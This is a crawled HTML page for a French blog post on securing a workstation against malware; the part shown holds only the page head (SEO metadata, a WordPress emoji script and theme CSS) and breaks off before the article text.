

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/
body_size: 25717
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sécuriser son poste de travail - Blog Secur Cloud</title>
	<meta name="description" content="Les malwares et les virus peuvent causer de graves dommages à votre ordinateur ou à vos données en ligne, voici ce qu&#039;l faut entreprendre..." />
	<link rel="canonical" href="https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sécuriser son poste de travail - Blog Secur Cloud" />
	<meta property="og:description" content="Les malwares et les virus peuvent causer de graves dommages à votre ordinateur ou à vos données en ligne, voici ce qu&#039;l faut entreprendre..." />
	<meta property="og:url" content="https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/" />
	<meta property="og:site_name" content="Blog Secur Cloud" />
	<meta property="article:published_time" content="2023-02-03T10:33:57+00:00" />
	<meta property="article:modified_time" content="2023-02-04T20:34:43+00:00" />
	<meta property="og:image" content="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SECUR CLOUD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="SECUR CLOUD" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/#article","isPartOf":{"@id":"https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/"},"author":{"name":"SECUR CLOUD","@id":"https://blog.secur-cloud.fr/#/schema/person/9ada1167b5f16609f4c99c3daf3d8dcc"},"headline":"Sécuriser son poste de travail","datePublished":"2023-02-03T10:33:57+00:00","dateModified":"2023-02-04T20:34:43+00:00","mainEntityOfPage":{"@id":"https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/"},"wordCount":1411,"publisher":{"@id":"https://blog.secur-cloud.fr/#organization"},"image":{"@id":"https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/#primaryimage"},"thumbnailUrl":"https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail.jpeg","keywords":["Antivirus","avigateur sécurisé","Backup and Restore","Bitdefender","Brave","Carbonite","cronis True Image","ESET","Firewall","GlassWire","Google Chrome","IDrive","Kaspersky","McAfee","Microsoft Edge","Mozilla Firefox","NortonLifeLock","Sauvegarde de données","Securité","Time Machine","TinyWall","Tor Browser","ZoneAlarm"],"articleSection":["Sécurité"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/","url":"https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/","name":"Sécuriser son poste de travail - Blog Secur Cloud","isPartOf":{"@id":"https://blog.secur-cloud.fr/#website"},"primaryImageOfPage":{"@id":"https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/#primaryimage"},"image":{"@id":"https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/#primaryimage"},"thumbnailUrl":"https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail.jpeg","datePublished":"2023-02-03T10:33:57+00:00","dateModified":"2023-02-04T20:34:43+00:00","description":"Les malwares et les virus peuvent causer de graves dommages à votre ordinateur ou à vos données en ligne, voici ce qu'l faut entreprendre...","breadcrumb":{"@id":"https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/#primaryimage","url":"https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail.jpeg","contentUrl":"https://blog.secur-cloud.fr/wp-content/uploads/2023/02/securiser-son-poste-de-travail.jpeg","width":2560,"height":1707,"caption":"internet security and data protection concept, blockchain and cybersecurity"},{"@type":"BreadcrumbList","@id":"https://blog.secur-cloud.fr/2023/02/03/securiser-son-poste-de-travail/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://blog.secur-cloud.fr/"},{"@type":"ListItem","position":2,"name":"Sécuriser son poste de travail"}]},{"@type":"WebSite","@id":"https://blog.secur-cloud.fr/#website","url":"https://blog.secur-cloud.fr/","name":"Blog Secur Cloud","description":"toute l&#039;iInformation sur la sécurisation des réseaux et des systèmes informatiques faces aux attaques informatiques","publisher":{"@id":"https://blog.secur-cloud.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.secur-cloud.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://blog.secur-cloud.fr/#organization","name":"Blog Secur Cloud","url":"https://blog.secur-cloud.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.secur-cloud.fr/#/schema/logo/image/","url":"https://blog.secur-cloud.fr/wp-content/uploads/2023/04/logo-nav-net3.png","contentUrl":"https://blog.secur-cloud.fr/wp-content/uploads/2023/04/logo-nav-net3.png","width":140,"height":50,"caption":"Blog Secur Cloud"},"image":{"@id":"https://blog.secur-cloud.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://blog.secur-cloud.fr/#/schema/person/9ada1167b5f16609f4c99c3daf3d8dcc","name":"SECUR CLOUD","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.secur-cloud.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68ff0aa2172a444e1e33d15c2a1dee30?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68ff0aa2172a444e1e33d15c2a1dee30?s=96&d=mm&r=g","caption":"SECUR CLOUD"},"description":"secur-cloud est une société de conseil et de services informatiques innovante spécialisée en systèmes, réseaux et sécurité. Nous proposons des solutions de conseil, d'intégration de systèmes, audit sécurité et d'infogérance..","sameAs":["https://www.secur-cloud.fr"],"url":"https://blog.secur-cloud.fr/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Secur Cloud &raquo; Flux" href="https://blog.secur-cloud.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Secur Cloud &raquo; Flux des commentaires" href="https://blog.secur-cloud.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.secur-cloud.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.secur-cloud.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://blog.secur-cloud.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://blog.secur-cloud.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=1.15.1' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button {
					color: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus {
					color: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled {
					color: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/fonts/style.css?ver=1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blog.secur-cloud.fr/wp-includes/css/dashicons.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://blog.secur-cloud.fr/wp-content/themes/zoxpress/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #ec2b8c;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #ec2b8c;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #ec2b8c;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #ec2b8c;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #ec2b8c;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #ec2b8c;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #ec2b8c;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #ec2b8c;
		box-shadow: 15px 0 0 #ec2b8c, -10px 0 0 #ec2b8c;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #ec2b8c;
	}

	.zox-post-type {
		border: 3px solid #ec2b8c;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #ec2b8c;
	}

	.zox-o3 h3.zox-s-cat {
		background: #ec2b8c;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat {
		background: #ec2b8c;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
